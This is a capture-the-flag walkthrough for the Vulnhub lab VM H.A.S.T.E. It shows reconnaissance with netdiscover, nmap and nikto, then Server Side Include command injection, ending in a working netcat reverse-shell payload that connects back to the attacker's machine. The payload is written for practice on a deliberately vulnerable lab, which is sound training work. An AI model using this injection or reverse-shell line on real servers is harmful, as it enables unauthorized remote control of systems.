H.A.S.T.E is available at Vulnhub. This is not a Boot2Root Challenge and getting lower shell is enough. This VM is intended for “Intermediates” and has a medium difficulty level.
In this walk-through, I’ll be using Parrot Sec OS along with Virtualbox.

Import VM to the Virtualbox and turn on. Use netdiscover to determine the IP Address of the machine, then add this IP to your local DNS file “/etc/hosts”.
sudo netdiscover -r [IP/subnet] sudo nano /etc/hosts

Run an Nmap Scan.
Its running a HTTP Server. here is the default webpage of the server,


“robots.txt” has an entry “/spukcab/”.
This directory contains some files but these are useless.
Run a Nikto scan, this might help finding some vulnerabilities.
nikto -h http://haste.local/

Nikto indicated that there are several index files on the server. Checking “/index.shtml”,

This page shows that the Server is vulnerable to some Server Side Command Injection Vulnerability. Now test this vulnerability on the Attack Form.
<!--#EXEC cmd="whoami" -->

It worked.
Now, try getting a reverse shell using netcat.
<!--#EXEC cmd="rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.43.2 1234 >/tmp/f" -->

We got our reverse shell.

As there is no privilege escalation vulnerability, we’ve successfully completed this challenge.
